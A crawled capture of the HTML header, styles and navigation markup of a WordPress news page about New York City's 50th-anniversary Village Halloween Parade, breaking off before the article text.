

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/10/31/new-york-city-to-celebrate-50th-anniversary-village-halloween-parade/
body_size: 13794
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>New York City to celebrate 50th anniversary Village Halloween Parade &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; New York City to celebrate 50th anniversary Village Halloween Parade Comments Feed" href="https://thenewscompany.org/2023/10/31/new-york-city-to-celebrate-50th-anniversary-village-halloween-parade/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/5741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/10/31/new-york-city-to-celebrate-50th-anniversary-village-halloween-parade/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=5741' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F31%2Fnew-york-city-to-celebrate-50th-anniversary-village-halloween-parade%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F31%2Fnew-york-city-to-celebrate-50th-anniversary-village-halloween-parade%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-5741 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Mon. Jan 19th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
